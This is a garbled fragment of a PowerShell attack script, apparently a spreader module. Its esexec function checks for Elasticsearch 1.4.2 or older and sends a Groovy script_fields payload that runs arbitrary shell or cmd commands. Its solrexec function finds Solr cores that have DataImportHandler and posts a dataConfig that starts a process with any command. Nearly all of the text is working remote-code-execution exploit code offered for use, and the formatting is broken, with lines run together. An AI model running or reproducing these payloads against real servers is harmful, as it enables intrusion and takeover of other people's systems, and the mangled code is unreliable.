 # Elasticsearch
function esexec($ip,$cmd){
function urlrequest($ip,$path,$data){
$ret = urlrequest $ip "/" "" if($ret -match 'number" : "([\d\.]+)"' -and $matches[1] -le "1.4.2"){
write-host "version:",($matches[1]),",seems vul" if($cmd -match "powershell"){
$postdata = '{
"size":1,"script_fields": {
"test#": {
"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstructor(java.io.InputStream.class).newInstance(java.lang.
Math.class.forName(\"java.lang.Runtime\").getRuntime().exec([\"cmd\",\"/c\",'''+$cmd+'''] as String[]).getInputStream())).readLines()","lang": "groovy"
}
}
}
'
}
else{
$postdata = '{
"size":1,"script_fields": {
"test#": {
"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstructor(java.io.InputStream.class).newInstance(java.lang.
Math.class.forName(\"java.lang.Runtime\").getRuntime().exec([\"/bin/sh\",\"-c\",'''+$cmd+'''] as String[]).getInputStream())).readLines()","lang": "groovy"
}
}
} '
}
urlrequest $ip "/blogs/users" '{
"name":"tom"
}
' sleep 1 $ret1 = urlrequest $ip "/_search?pretty" "$postdata" return $true
}
return $false
}
function solrexec($ip,$cmd)
{
function urlrequest($ip,$path,$data){
$ret = urlrequest $ip "/solr/admin/cores" "" $mc = [regex]::matches($ret, 'name":"(.+)"') for($i=0;
$i -lt $mc.count;
$i++){
$core_name = $mc[$i].value.split('"')[2] $ret = urlrequest $ip "/solr/$core_name/admin/mbeans?cat=QUERY&wt=json" "" if($ret.indexOf("DataImportHandler") -ne -1){
if($cmd -match "powershell"){
$cmdlist = "[""cmd.exe"",""/c"", ""$cmd""]"
}
else {
$cmdlist = "[""/bin/sh"",""-c"", ""$cmd""]"
}
$dataconfig = "<dataConfig> <dataSource type="URLDataSource"/> <script><![CDATA[ function f1(data){
new java.lang.ProcessBuilder["(java.lang.String[])"]($cmdlist).start()
}
]]></script> <document> <entity name="stackoverflow" url="$core_url/deps/solr.xml" processor="XPathEntityProcessor" forEach="/feed|/feed/entry" transformer="script:f1"> </entity> </document></dataConfig>"
$postdata = "command=full-import&verbose=false&clean=false&commit=false&debug=true&core=$core_name&name=dataimport&dataConfig="+$dataconfig.replace("`r","").replace("`n","").replace(" ","+") $ret = urlrequest $ip
"/solr/$core_name/dataimport?_=1565530241159&indent=on&wt=json" $postdata return $core_name
}